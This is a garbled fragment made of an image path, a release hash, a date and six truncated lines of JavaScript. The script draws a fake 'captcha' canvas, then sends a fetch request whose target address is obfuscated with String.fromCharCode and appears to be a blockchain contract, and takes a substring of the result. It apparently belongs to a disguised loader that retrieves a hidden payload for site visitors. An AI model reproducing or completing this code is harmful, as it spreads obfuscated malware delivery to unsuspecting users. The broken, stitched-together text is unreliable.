
Release Hash:
9b610bba683bf35323ddd1c63b35a559
Date:
2026-06-08
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substrin